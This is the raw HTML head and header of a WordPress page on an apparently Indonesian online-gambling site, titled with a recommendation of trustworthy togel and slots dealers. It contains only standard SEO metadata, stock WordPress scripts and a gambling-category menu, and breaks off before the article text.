

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/
body_size: 14106
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang LayangPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang" />
	<link rel="canonical" href="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang" />
	<meta property="og:description" content="Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang" />
	<meta property="og:url" content="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-04T13:59:43+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang" />
	<meta name="twitter:description" content="Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/","url":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/","name":"Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#primaryimage"},"image":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-04T13:59:43+00:00","dateModified":"2023-05-04T13:59:43+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang","breadcrumb":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet Tamiang Layang"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Saran Bandar Togel Slots Bisa dipercaya 2023 dan Terkomplet 
Tamiang Layang Comments Feed" href="https://pursuitride.org/saran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pursuitride.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pursuitride.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pursuitride.org/?p=778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fsaran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fsaran-bandar-togel-slots-bisa-dipercaya-2023-dan-terkomplet-tamiang-layang%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-778 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
